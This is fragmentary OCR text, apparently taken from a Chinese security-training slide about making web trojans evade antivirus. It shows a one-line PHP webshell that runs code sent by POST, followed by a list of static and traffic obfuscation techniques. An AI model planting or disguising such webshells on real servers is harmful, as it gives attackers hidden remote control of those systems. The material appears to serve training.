 蚁景网安
www.yijinglab.com
网络安全免费学 bilibili
专注网安人才实战技能培养
生成 复制 清空
网页木马免杀的基本思
1 <?php
2
3 eval($_POST["baili"])
4
5 ?>
网页木马有很多，我
式
4247,675 527 × 548
1. 动态函数执行
2. 变量参杂
3. 二维数组
4. 特殊字符干扰
5. 混合免杀
6. 编码、运算
1、静态免杀：对木马文件中的内容进行加密混淆等
2、动态免杀：对流量进行加密、隐藏、变形等
常见静态免杀方式